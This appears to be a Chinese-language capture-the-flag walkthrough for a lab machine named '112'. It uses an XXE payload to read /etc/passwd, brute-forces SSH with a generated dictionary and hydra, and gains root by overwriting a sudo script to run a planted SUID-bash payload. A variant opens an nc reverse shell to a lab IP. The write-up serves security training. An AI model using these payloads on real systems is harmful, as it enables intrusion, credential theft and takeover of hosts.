1.信息收集
构造payload 1 2 3 4 5 <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE root [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]> <root>&xxe;</root>
“解释下XXE漏洞”点击查看元宝的回答https://yb.tencent.com/s/uFBGuZGahpLg
构造原理 1. DTD 定义部分
<!DOCTYPE root [ ... ]>: 定义了 XML 文档的类型,并允许在方括号 [] 内定义内部或外部实体。
2. 恶意实体声明
3. 实体引用部分
&xxe;: 在 XML 文档主体中引用该实体。动作 : 解析器在处理文档时,会将 &xxe; 替换为实体的内容(即 /etc/passwd 的内容)。如果解析后的结果被返回给用户(如本项目中的 print_r 显示结果),文件内容就会泄露.
[!NOTE] 总结<root> 标签里。<root> 内容打印到了网页上,导致文件泄露

页面结果
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 SimpleXMLElement Object ( [0] => root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin tuf:x:1000:1000:KQNPHFqG**JHcYJossIe:/home/tuf:/bin/bash mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false Debian-snmp:x:107:114::/var/lib/snmp:/bin/false zabbix:x:108:115::/nonexistent:/usr/sbin/nologin )
2.ssh 发现tuf:x:1000:1000:KQNPHFqG**JHcYJossIe:/home/tuf:/bin/bash ,密码中间有两个*号,推测需要爆破
2.1 构造字典 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import stringimport itertoolsimport osprefix = "KQNPHFqG" suffix = "JHcYJossIe" chars = string.digits + string.ascii_letters + string.punctuation combinations = itertools.product(chars, repeat=2 ) output_file = os.path.join(os.path.dirname(__file__), "pass_dict.txt" ) with open (output_file, "w" ) as f: for combo in combinations: middle = "" .join(combo) password = f"{prefix} {middle} {suffix} " f.write(password + "\n" ) print (f"字典生成完毕,已保存到 {output_file} ,共 {len (chars)**2 } 个密码。" )
运行结果:共 8836 个密码。
2.2hydra爆破 将生成的字典 pass_dict.txt 上传至 Kali,并使用 hydra 进行 SSH 爆破。
1 2 3 4 5 sshpass -p kali scp -o StrictHostKeyChecking=no pass_dict.txt root@192.168.3.48:/root/pass_dict.txt sshpass -p kali ssh -o StrictHostKeyChecking=no root@192.168.3.48 "hydra -l tuf -P /root/pass_dict.txt ssh://192.168.3.212 -t 16 -I"
用户: tufKQNPHFqG6mJHcYJossIe
发现user.txt
1 2 tuf@112:~$ cat user.txt flag{user-b1e12c74f19aac8e57f6fca1ff472905}
3.提权 查看root权限的文件 看下sudo -l 发现/opt/112.sh脚本
1 2 3 4 5 6 7 8 tuf@112:~$ sudo -l Matching Defaults entries for tuf on 112: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User tuf may run the following commands on 112: (ALL) NOPASSWD: /opt/112.sh tuf@112:~$ ls -l /opt/112.sh -rwxr-xr-x 1 root root 993 Jan 8 04:56 /opt/112.sh
看下内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 #!/bin/bash input_url="" output_file="" use_file=false regex='^https://maze-sec.com/[a-zA-Z0-9/]*$' while getopts ":u:o:" opt; do case ${opt} in u) input_url="$OPTARG " ;; o) output_file="$OPTARG " ; use_file=true ;; \?) echo "错误: 无效选项 -$OPTARG " ; exit 1 ;; :) echo "错误: 选项 -$OPTARG 需要一个参数" ; exit 1 ;; esac done if [[ -z "$input_url " ]]; then echo "错误: 必须使用 -u 参数提供URL" exit 1 fi if [[ ! "$input_url " =~ ^https://maze-sec.com/ ]]; then echo "错误: URL必须以 https://maze-sec.com/ 开头" exit 1 fi if [[ ! "$input_url " =~ $regex ]]; then echo "错误: URL包含非法字符,只允许字母、数字和斜杠" exit 1 fi if (( RANDOM % 2 )); then result="$input_url is a good url." else result="$input_url is not a good url." fi if [ "$use_file " = true ]; then echo "$result " > "$output_file " echo "结果已保存到: $output_file " else echo "$result " fi
漏洞利用思路 ==覆盖脚本自身与相对路径执行==
虽然无法注入换行符或空格,但我们发现可以通过覆盖脚本 /opt/112.sh 自身来改变其行为。
构造 Payload :我们将 /opt/112.sh 里的内容覆盖为 https://maze-sec.com/x is not a good url.。
触发执行 :再次执行 sudo /opt/112.sh 时,Bash 会将第一行 https://maze-sec.com/x 解析为命令执行。
路径欺骗 :由于 https://maze-sec.com/x 包含斜杠,Bash 会将其视为路径。如果在当前目录下存在目录结构 https:/maze-sec.com/ 且其中有可执行文件 x,它就会被执行。
注意:在 Linux 中,路径 https://maze-sec.com/x 被解析为 https:/ (目录) -> maze-sec.com/ (目录) -> x (文件)。这实际上是一个相对路径。
提权步骤 方案一
准备恶意脚本 : 在 /home/tuf 下创建目录结构和 Payload 脚本(赋予 SUID 权限给 bash):
1 2 3 4 5 mkdir -p https:/maze-sec.com/ echo '#!/bin/bash cp /bin/bash /tmp/bash chmod +s /tmp/bash' > https:/maze-sec.com/x chmod +x https:/maze-sec.com/x
覆盖目标脚本 : 利用漏洞将 /opt/112.sh 覆盖为指向我们 Payload 的路径字符串:
1 sudo /opt/112.sh -u https://maze-sec.com/x -o /opt/112.sh
此时 /opt/112.sh 内容变为:https://maze-sec.com/x is a good url. (或 “... is not a good url.“)。
触发 Payload : 再次执行 sudo 命令。由于当前目录是 /home/tuf,Bash 能够找到并执行相对路径 https://maze-sec.com/x。
获取 Root 权限 : 检查 /tmp/bash 是否生成且具有 SUID 权限
1 2 ls -la /tmp/bash -rwsr-sr-x 1 root root ... /tmp/bash
使用 SUID bash 读取 root flag:
1 /tmp/bash -p -c "cat /root/root.txt"
Flag: flag{root-538dc127225a0c97b060b1ff9570390a}
方案二 前面新建文件夹一样,x内容可以用nc
1 2 3 4 $ cat https://maze-sec.com/x busybox nc 192.168.3.4 1111 -e /bin/bash $ chmod +x https:/maze-sec.com/x
1 2 3 4 5 6 7 8 cd /rootls 112112.txt root.txt cat 112112.txtOArZQcW05k5QmPX8lKQ7 cat root.txtflag{root-538dc127225a0c97b060b1ff9570390a}